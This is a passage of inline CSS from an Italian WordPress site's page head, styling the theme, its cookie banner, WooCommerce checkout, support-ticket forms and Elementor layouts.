a{font-size:20px;}h1{font-size:55px;}h2{font-size:35px;}h3{font-size:25px;}h4{font-size:16px;}h5{font-size:29px;}h6{font-size:25px;}h1.section-title{font-size:50px;}h2.section-title{font-size:35px;}h3.section-title{font-size:25px;}h5.section-title{font-size:20px;}h6.section-title{font-size:25px;}.text-small{line-height:15px;font-size:12px;}.text-med{line-height:26px;font-size:14px;}.text-large{line-height:24px;font-size:15px;}.text-extra-large{line-height:28px;font-size:16px;}.title-small{line-height:30px;font-size:20px;}.title-med{line-height:34px;font-size:24px;}.title-large{line-height:41px;font-size:28px;}.title-extra-large{line-height:43px;font-size:35px;}.page-title h1{font-size:50px;}.page-title span{font-size:14px;}.breadcrumb ul li{font-size:11px;}.breadcrumb ul > li+li:before{font-size:8px;}.page-title-shop h1{font-size:35px;}.page-title-small h1{font-size:18px;}.blog-details-headline{line-height:24px;font-size:18px;}.standard-post-meta{line-height:23px;font-size:11px;}.full-width-headline h2{line-height:55px;font-size:40px;}.full-width-headline .full-width-header-post-meta{line-height:23px;font-size:13px;}.blog-single-full-width-with-image-slider-headline{line-height:64px;font-size:50px;}.blog-headline .blog-single-full-width-with-image-slider-meta{line-height:23px;font-size:25px;}.bg-blck-overlay{background:rgba(0,0,0,0.85);}.bg-white{background:#FFFFFF;}.bg-yellow{background:#e6af2a;}.bg-deep-yellow{background:#f7f5e7;}.bg-golden-yellow{background:#c3bd86;}.bg-fast-yellow{background:#fdd947;}.bg-dark-gray{background:#252525;}.bg-mid-gray{background:#d4d4d4;}.bg-black{background:#000000;}.bg-green{background:#70bd5b;}.bg-gray{background:#f6f6f6;}.bg-yellow-ochre{background:#997546;}.bg-deep-brown{background:#544441;}.bg-orange{background:#c24742;}.bg-deep-orange{background:#f15a22;}.bg-fast-orange{background:#ff513b;}.bg-pink{background:#c2345f;}.bg-deep-red{background:#e75e50;}.bg-red{background:#d21616;}.bg-deep-pink{background:#e53878;}.bg-light-pink{background:#dc378e;}.bg-fast-pink{background:#ff1a56;}.bg-magenta{background:#d94378;}.bg-light-yellow{background:#f8f7f5;}.bg-dark-green{background:#60a532;}.bg-dark-blue{background:#3273a5;}.bg-violet{background:#6c407e;}.bg-light-gray{background:#f8f7f7;}.bg-light-gray2{background:#f4f4f4;}.bg-light-gray3{background:#fcfcfc;}.bg-slider{background:rgba(27,22,28,0.9);}.wide-separator-line{background:#e5e5e5;}.video-background{background:rgba(67,67,67,0.5);}.overlay-yellow{background:#ffca18;}.overlay-blue{background:#8ac4fe;}.overlay-gray{background:#f4f5f6;}.overlay-green{background:#71f1b9;}.transparent-header{background:#ffffff;}.transparent-header.shrink-nav{background:#ffffff;}.dropdown-menu, .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(27,22,28,0.95);}.cart-content{background:rgba(27,22,28,0.95);}.white-header{background:#ffffff;}.white-header.shrink-nav{background:#ffffff;}.white-header .dropdown-menu, .white-header .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.white-header > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.white-header > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.white-header > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.white-header > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(27,22,28,0.95);}.white-header .search-cart-header .cart-content{background:rgba(27,22,28,0.95);}.static-sticky, header .static-sticky{background:#ffffff;}.static-sticky.shrink-nav, header .static-sticky.shrink-nav{background:#ffffff;}header .static-sticky .dropdown-menu, header .static-sticky .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .static-sticky .dropdown-menu, .static-sticky .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.static-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.static-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.static-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.static-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(27,22,28,0.95);}header .static-sticky .cart-content, .static-sticky .cart-content{background:rgba(27,22,28,0.95);}.static-sticky-gray, header .static-sticky-gray{background:#f6f6f6;}.static-sticky-gray.shrink-nav, header .static-sticky-gray.shrink-nav{background:#ffffff;}header .static-sticky-gray .dropdown-menu, header .static-sticky-gray .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.static-sticky-gray > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.static-sticky-gray > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.static-sticky-gray > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.static-sticky-gray > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(27,22,28,0.95);}header .static-sticky-gray .cart-content{background:rgba(27,22,28,0.95);}.nav-dark{background:#000000;}.nav-dark.shrink-nav{background:#000000;}.nav-dark .dropdown-menu, .nav-dark .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.nav-dark > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.nav-dark > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.nav-dark > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.nav-dark > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(0,0,0,0.9);}.nav-dark .cart-content{background:rgba(0,0,0,0.9);}.nav-dark-transparent{background:rgba(0,0,0,0.8);}.nav-dark-transparent.shrink-nav{background:rgba(0,0,0,0.8);}.nav-dark-transparent .dropdown-menu, .nav-dark-transparent .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.nav-dark-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.nav-dark-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.nav-dark-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.nav-dark-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(0,0,0,0.9);}.nav-dark-transparent .cart-content{background:rgba(0,0,0,0.9);}.nav-light-transparent{background:rgba(255,255,255,0.8);}.nav-light-transparent.shrink-nav{background:rgba(255,255,255,0.8);}.nav-light-transparent .dropdown-menu, .nav-light-transparent .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.nav-light-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.nav-light-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.nav-light-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.nav-light-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(0,0,0,0.9);}.nav-light-transparent .cart-content{background:rgba(0,0,0,0.9);}.non-sticky{background:#ffffff;}.non-sticky .dropdown-menu, .non-sticky .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.non-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.non-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.non-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.non-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(0,0,0,0.9);}.non-sticky .cart-content{background:rgba(0,0,0,0.9);}.hamburger-menu1{background:#000000;}.full-width-pull-menu .menu-wrap{background:#1a1a1a;}.bg-hamburger-menu3{background:#ffffff;}body{color:#626262;}a{color:#000000;}a:hover{color:#575757;}h1, h2, h3, h4, h5{color:#000000;}.breadcrumb-white-text a, .breadcrumb-white-text li{color:#FFFFFF;}.breadcrumb-gray-text a, .breadcrumb-gray-text{color:#575757;}i{color:#9a9a9a;}.white-text{color:#FFFFFF;}.magenta-text{color:#d94378;}.orange-text{color:#ff513b;}.orange-light-text{color:#ef824c;}.deep-red-text{color:#e75e50;}.red-text{color:#d50f0f;}.black-text{color:#000000;}a.black-text-link, a.black-text-link i, footer ul.list-inline li a{color:#000000;}a.black-text-link:hover, a.black-text-link:hover i, footer ul.list-inline li a:hover{color:#858585;}a.white-text-link, a.white-text-link i{color:#FFFFFF;}a.white-text-link:hover, a.white-text-link:hover i{color:#ababab;}a.gray-text-link, footer ul li a{color:#626262;}a.gray-text-link:hover, footer ul li a:hover{color:#000000;}.yellow-text{color:#e6af2a;}.yellow-text2{color:#fdd947;}.fast-yellow-text{color:#f7d23d;}.pink-text{color:#d9378e;}.light-gray-text{color:#ababab;}.light-gray-text2, .blog-date, .blog-date a{color:#828282;}.deep-gray-text{color:#464646;}.deep-light-gray-text{color:#878787;}.gray-text{color:#7f7f7f;}.dark-gray-text{color:#373737;}.navbar .mobile-accordion-menu, .navbar > .nav-header-container .accordion-menu.mobile-accordion-menu .navbar-collapse{background:#000000;}.top-header-area{background:#000000;}</style><style type="text/css">.pcma_psw_recovery_wrap label,
	.pcma_psw_recovery_wrap input {
		display: inline-block;
		width: 100%;	
		padding: 0 0 3px;
	}
	.pcma_psw_recovery_message {
		margin-bottom: 18px;
    	min-height: 6px;
	}
	.pcma_psw_recovery_trigger,
	.pcma_del_recovery {
		font-size: 11px;
		line-height: 15px;
		cursor: pointer;
	}
	.pc_rm_login .pcma_psw_recovery_trigger {
		margin-left: 6px;	
		padding-left: 6px;
		border-left-style: solid;
		border-left-width: 1px;
		position: relative;
		top: -4px;
	}
	.pc_login_form .pcma_do_recovery {
		float: left;
		margin-top: -18px;	
	}
	
	/* if smalls are too large and for widget */
	.PrivateContentLogin .pcma_psw_recovery_message,
	.pc_mobile_login .pcma_psw_recovery_message {
		margin-bottom: 10px !important;	
	}
	.PrivateContentLogin .pcma_do_recovery,
	.pc_mobile_login .pcma_do_recovery {
		float: none;
		margin-top: 10px;	
	}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="shortcut icon" href="https://danieleesposito.it/wp-content/uploads/2022/05/ok-149.png" /><link rel="apple-touch-icon" href="https://danieleesposito.it/wp-content/uploads/2022/05/ok-149.png" /><link rel="apple-touch-icon" sizes="72x72" href="https://danieleesposito.it/wp-content/uploads/2022/05/ok-149.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://danieleesposito.it/wp-content/uploads/2022/05/ok-149.png" /><link rel="apple-touch-icon" sizes="149x149" href="https://danieleesposito.it/wp-content/uploads/2022/05/ok-149.png" /><style>.logo { max-width: 250px !important; }
.nav > li {margin: 10px 5px !important;}
section {padding: 20px 0;}
.nav-white.sticky-nav .navbar-nav li.current-menu-item a {border-bottom-color: #e3001b !important;}
.nav-white.sticky-nav .navbar-nav li a:hover{border-bottom-color: #e3001b !important;}
.bg-deep-red {background:none !important;}
@media (max-width: 767px){
.page-title h1 {line-height: 76px;text-align: center;}}
@media (min-width: 1200px) {
.col-lg-8 {width: 100%;text-align:center;}}
@media (min-width: 992px){
.col-md-7 {width: 100%;text-align:center;}
a.shopping-cart {
    padding-top: 2px !important;
}
}
@media (min-width: 768px){ .col-sm-12 {text-align:center;}}
.page-title h1 {color:#e3001b;}
.content-top-margin {margin-top: 100px;}
.separator-line.bg-black.no-margin-lr {display: none;}
a.highlight-button.btn.btn-small.xs-no-margin-bottom {margin: 15px 0;}
.ult-team-member-image-overlay.ult-team_img_hover{background-image:none;}
.strong-view ul.simplePagerNav { font-size:25px;}
.strong-view ul.simplePagerNav li.currentPage a {background:#e3001b;}
.fluid-width-video-wrapper {width: 100%;position: relative;padding: 0;}
div.footerlink a:hover {color:#e3001b !important;float:right !important;}
.footerlink:hover {color:#e3001b !important;}
@media (min-width: 992px){
.shrink-nav .logo {max-width: 250px !important;}}
@media (max-width: 766px){.page-title {padding-top: 40px;padding-bottom:0px;} .sidebar {position: static !important;}}
@media (min-width: 767px){.page-title {padding-top: 70px;padding-bottom:25px;}}
.ult-team-member-name {font-size:30px !important;}
@media (max-width: 766px){.product-template-default>.page-title{display:none;} .product-title-responsive-wrapper {padding-top: 100px !important;}}
@media (max-width: 991px){.sm-margin-bottom-ten { margin-bottom: 0% !important;}}
.product-name-details {color: #e3001b !important;}
.breadcrumb >ul>li {font-size: 14px;}
.header-top-logo.shrink-nav .search-cart-header {padding-top:13px;}
@media (min-width: 991px){.search-cart-header {padding-left:0px;}}
.search-cart-header .subtitle-mobile {background-color:#e3001b;}
.page-title h1 {line-height: 70px;}
.blog-post img {max-height: 150px; object-fit: cover;}
@media (min-width: 768px){ .blog-details-text {text-align: left;}}
.blog-image {max-height: 370px;}
.woocommerce-checkout-top .panel-title {font-size:30px;}
.text-large {line-height: 35px;font-size: 35px;}
.title-small {line-height: 35px;font-size: 35px;}
.widget-title {font-size: 20px;}
.aiovg .aiovg-title {text-align: center;}
@media (min-width: 639px){ .gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div { padding: 70px 20px 0px 20px !important;}
    .gdpr.gdpr-privacy-preferences .gdpr-wrapper form>footer, .gdpr.gdpr-general-confirmation .gdpr-wrapper form>footer {padding: 0px 40px 90px 20px !important;}
    .gdpr-info{margin-top: 50px !important;}
    .gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4 {padding-top: 82px !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper form>header .gdpr-box-title .gdpr-close, .gdpr.gdpr-general-confirmation .gdpr-wrapper form>header .gdpr-box-title .gdpr-close {z-index:999999999999999 !important;}    
}
@media (max-width: 639px){ .gdpr.gdpr-privacy-preferences .gdpr-wrapper form>footer, .gdpr.gdpr-general-confirmation .gdpr-wrapper form>footer {padding: 0px 40px 90px 20px !important;}
        .gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4 {padding-top: 5px !important;}}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active, .gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active {background-color: #e3001b !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover, .gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover{color:#fff !important;font-weight:bold !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper form>footer input, .gdpr.gdpr-general-confirmation .gdpr-wrapper form>footer input{    background: #e3001b !important;border-color: #e3001b!important;-webkit-box-shadow: none!important;box-shadow: none!important;text-shadow: none!important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper form>footer input:hover, .gdpr.gdpr-general-confirmation .gdpr-wrapper form>footer input:hover {background: #000000 !important;border-color: #000000 !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{background-color:#e3001b !important;color:#ffffff !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper form>footer span a, .gdpr.gdpr-general-confirmation .gdpr-wrapper form>footer span a{color:#e3001b !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a {color:#e3001b !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover {font-weight:bold !important; color:#ffffff !important;}
.gdpr.gdpr-privacy-bar .gdpr-agreement {background:#e3001b !important;border-color:#e3001b !important; -webkit-box-shadow: none !important;box-shadow: none !important;text-shadow: none !important;}
.gdpr.gdpr-privacy-bar .gdpr-agreement:hover:before {color:#e3001b !important;}
div .nf-popup-881 { cursor: default;}
.navbar .simple-dropdown > ul.dropdown-menu > li a {color:#ffffff;}
.navbar .simple-dropdown > ul.dropdown-menu > li a:hover {color:#e3001b !important;}
.nf-field-label label{font-size:20px;}
.nf-field-element input, .nf-field-element select, .nf-field-element textarea {font-size:20px;}
@media (max-width: 900px){
.strong-view ul.simplePagerNav {font-size: 14px;}
.page-title h1 {font-size: 55px;}
}
@media (max-width: 320px){ h1 {line-height: 45px;}}
button.ubtn {border-radius: 10px;padding-top: 35px;padding-bottom: 35px;}

@media (max-width: 400px){.sticky-nav .logo-light {width: 150px;}}

@media (max-width: 400px){.sticky-nav .logo-dark {width: 150px;}}
@media (max-width: 991px){
.navbar.shrink-nav .text-right {top: 95px;}
.navbar .text-right  {top: 95px;} }

.nav > li { margin: 10px 8px !important; }

p.not-found-title.white-text {color: black;}

p.title-small.xs-title-small.xs-display-none.text-uppercase.letter-spacing-2.white-text {color: black;}
.not-found-search-box a.btn-small-white.btn.btn-medium.no-margin-right {color: black;}
.hcode-footer-copyright.vertical-align-middle.display-inline-block {
    width: 100%;
}

.owl-theme .owl-nav {
    margin-top: 0px !important;
}
.metodo5 {
    background:#fff; padding: 5px 5px 3px 5px;border-radius:5px;color:#000;
}
.metodo5:hover {color:#fff;background:#000;
}
.metodo5big {
    padding-top:10px; font-size:20px;
}
.top-header-area {
    background: #de001a;
}
.accordion-style2 .panel-title {
    background-color: #dd001a;
    color: #fff;
    font-weight: bold;
    font-size: 22px;
    text-align: center;
    border-radius: 10px;
}
.titolotab{background:#dd001a !important;color:white;border:1px white solid !important;}
.tabcalendario {text-align:center;width:100%; font-size:20px;}
.tdcalendario {width:50%;border:1px #bfbfbf solid; text-align:center !important;}

	.titolotabdown{background:#dd001a !important;color:white;border:1px white solid !important;}
	.tabdownload {text-align:center;width:100%; font-size:20px;}
	.tddownload {width:25%;border:1px #bfbfbf solid; text-align:center !important;}
	.tddownload1 {width:50%;border:1px #bfbfbf solid; text-align:center !important;}
	
#nf-field-42 {
    background: #dd001a;
    color: white;
    width: 100%;
}
.questionarioquotidiano label {
    font-size: 14px;
}
.questionarioquotidiano .nf-field-label label {
    font-weight: 600;
}

button#singlebutton_submit_tickets {
    background: #dd001a !important;
    border-color: #b10015 !important;
    font-weight: bold !important;
}
.footable .btn {margin-top:0px;}
.pulsantone {
    width: 100%;
    border-radius: 10px;
    font-weight: bold;
    text-align:center;
}
.pc_warn_box {
    border-color: #dd001a;}
    
button.btn.btn-primary {
    background: #dd001a;
    border-color: #dd001a;}

.sliderareariservata {
    padding-bottom:30px;
}
.header-top-logo.shrink-nav .search-cart-header {
    padding-top: 3px !important;
}
td.search-results-row {
    padding-left: 100px !important;
}
h1.js-ticket-heading {
    border-bottom: 2px solid #e0000b;
    font-weight: bolder;
    font-size: 35px;
    text-align: center;
    color: #e0000b;
}
.js-ticket-frontend-manu-circle-inner1 {
    background-color: #e0000b !important;
}
.js-ticket-frontend-manu-circle-inner2 {
    background-color: #e0000b !important;
}
a.js-ticket-frontend-manu:hover {
    background-color: #e0000b;
}
a.js-ticket-frontend-manu:hover div.js-ticket-frontend-manu-circle {
    box-shadow: 0 0 7px 1px #e0000b;
}
span.js-ticket-frontend-manu-text {
    font-size: 20px;
    color: #000000;
}
div.js-myticket-link a.active {
    background: #e0000b;
    color: #ffffff;
}
div.js-myticket-link a.js-myticket-link:hover {
    background: #e20000;
    color: #ffffff;
}
div.js-myticket-link a.js-myticket-link {
    font-size: 18px;
    font-weight: bold;
}
form#jssupportticketform {
    display: none;
}
a.jssortlink.selected {
    background: #e0000b !important;
}
a.jssortlink:hover {
    background: #e0000b !important;
}
.js-ticket-form input#save {
    background: #e0000b;
    width: 100%;
    border-radius: 10px;
    font-size: 18px;
    color: #fff;
}
.woocommerce-checkout #payment input#payment_method_stripe, #add_payment_method #payment input#payment_method_stripe {
    position: inherit;
    top: 6px;
}
.js-ticket-form input#save:hover {
    background: #000;
}
.js-ticket-pic {
    display: none !important;
}
.js-ticket-body-data-elipses a {
    color: #0004fd;
    text-decoration: underline;
}
	.titolotaball{background:#dd001a !important;color:white;border:1px white solid !important;}
	.tdallenamento1 {width:100%;border:1px #bfbfbf solid; text-align:center !important;}
	.taballenamento {text-align:center;width:100%; font-size:20px;}
	.tdallenamento3 {width:33%;border:1px #bfbfbf solid; text-align:center !important;}
	.product-grid-view .product .product-content-wrapper .product-name a h2.woocommerce-loop-product__title {font-size: 15px;font-weight: 400;letter-spacing: 2px;}
.product-list-view .product .product-content-wrapper .product-name a h2.woocommerce-loop-product__title { font-size: 15px !important; letter-spacing: 2px !important; line-height: 24px !important; text-transform: uppercase; font-weight: 600 !important; }
h1 { text-transform: none !important }
h2 { text-transform: none !important }
#lab_social_icon_footer {
  padding: 00px 0;
}

#lab_social_icon_footer a {
  color: #333;
}

#lab_social_icon_footer .social:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
}

#lab_social_icon_footer .social {
  -webkit-transform: scale(0.8);
  /* Browser Variations: */
  
  -moz-transform: scale(0.8);
  -o-transform: scale(0.8);
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
}
/*
    Multicoloured Hover Variations
*/

#lab_social_icon_footer #social-fb:hover {
  color: #3B5998;
}

#lab_social_icon_footer #social-in:hover {
  color: #cb254d;
}

#lab_social_icon_footer #social-gp:hover {
  color: #d34836;
}

#lab_social_icon_footer #social-em:hover {
  color: #f39c12;
}

#lab_social_icon_footer #social-yt:hover {
  color: #ff0000;
}

#lab_social_icon_footer #social-li:hover {
  color: #0073b0;
}
.blog-4col .blog-title a {
    color: #f00;
    font-size: 15px;
    font-weight: bold;
}
.vc_custom_heading a:hover, .vc_custom_heading a:visited {
    border: none;
    text-decoration: inherit;
    color: inherit;
    font-size: 25px;
}
.woocommerce-checkout-top .panel-title {
    font-size: 20px;
}
.woocommerce .wpmc-nav-wrapper button.wpmc-nav-button {
    display: none !important;
    margin-right: 2px;
    margin-left: 2px;
    border: 4px solid #15e300;
    background-color: #13cf00;
    font-size: 20px;
    padding: 15px 30px;
    color: #fff;
    font-weight: 700;
     display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: right;
    -ms-flex-pack: right;
    justify-content: center;
    margin-top: 1em;
    margin-bottom: 1em;
    width: calc(100% + 4px);
    clear: both;
}
.checkout .form-row-first, .checkout .form-row-last {
    float: left;
    width: 100%;
    overflow: visible;
}
.woocommerce-checkout-payment .place-order {
    float: right;
    width: 100%;
}
.highlight-button-black-background {
    font-weight: 700;
}
.panel-title {
    background-color: #fff;
    color: #767676;
    font-size: 18px;
    letter-spacing: 2px;
    font-weight: 400;
    width: 100%;
    display: block;
    padding: 10px 18px;
    border: 1px solid rgba(0, 0, 0, .1);
    text-transform: uppercase;
}
.page-id-25 .row {
    margin-left: -5px;
    margin-right: -5px;
}
.woocommerce-price-suffix {
   display: none!important;
}
.page-id-24 .text-large {
    line-height: 35px;
    font-size: 20px;
}
.page-id-24 small, .small {
    font-size: 0;
}
.woocommerce-checkout .hcode-shipping-method li input, .hcode-shipping-method li input {
    margin: 3px 0px 0 0;
    position: absolute;
    float: left;
}
.hcode-shipping-method li label {
    font-size: 13px;
    margin-left: 20px;
    float: none;
}
.page-id-25 small, .small {
    font-size: 0;
}
.woocommerce-terms-and-conditions-wrapper {
    clear: both;
    border-top: 1px solid #e5e5e5;
    padding-top: 30px;
    margin-top: 15px;
    display: inline-block;
    width: 100%;
    text-align: left;
    margin-bottom: 30px;
}
small.includes_tax {
    display: none!important;
}

.page-id-25 .highlight-button-black-background {
    background-color: #000;
    color: #fff;
    font-size: 18px;
    letter-spacing: 2px;
    font-weight: 400;
    width: 100%;
    display: block;
    padding: 10px 18px;
    border: 1px solid rgba(0, 0, 0, .1);
    text-transform: uppercase;
}
@media only screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3){

	.navbar.header-top-logo>.nav-header-container .hcode-header-logo{
		width: 250px;
		padding: 6px 15px;
	}
	
	.pageid-28728 .elementor-28728 .elementor-element.elementor-element-54664444 a.elementor-button, .elementor-28728 .elementor-element.elementor-element-54664444 .elementor-button{
		font-size: 19px;
		margin-top: 20px;
		padding: 26px;
	}
	
}

/* 1500px and below screen sizes */
@media (max-width:1500px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-image img{
		
	}
	
}

/* 1024px and below screen sizes */
@media (max-width:1024px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		position:relative;
		top:-19px;
		left:30px;
	}
	
}

/* 804px and below screen sizes */
@media (max-width:804px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:0px;
		left:0px;
	}
	
}

/* 797px and below screen sizes */
@media (max-width:797px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-5px;
		left:8px;
	}
	
}

/* 786px and below screen sizes */
@media (max-width:786px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-8px;
		left:0px;
	}
	
}

/* 784px and below screen sizes */
@media (max-width:784px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-6px;
		left:7px;
	}
	
}

/* 772px and below screen sizes */
@media (max-width:772px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:0px;
		left:8px;
	}
	
}

/* 769px and below screen sizes */
@media (max-width:769px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:0px;
		left:0px;
	}
	
}

/* 766px and below screen sizes */
@media (max-width:766px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		box-sizing:content-box;
		max-width:40% !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		position:relative;
		top:34px;
		left:-50px;
		padding-bottom:27px;
		padding-top:27px;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-right:86px !important;
	}
	
	/* Link */
	.elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-left:72px !important;
	}
	
	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(1) .attachment-large{
		max-width:85% !important;
	}
	
}

/* 700px and below screen sizes */
@media (max-width:700px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		position:relative;
		top:16px;
		left:-8px;
		max-width:52% !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:79px;
		left:-48px;
	}
	
}

/* 639px and below screen sizes */
@media (max-width:639px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:54px;
		left:-37px;
	}
	
}

/* 580px and below screen sizes */
@media (max-width:580px){

	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-left:33px !important;
		padding-right:49px !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-top:21px !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:28px;
		left:-11px;
	}
	
}

/* 479px and below screen sizes */
@media (max-width:479px){

	/* Link */
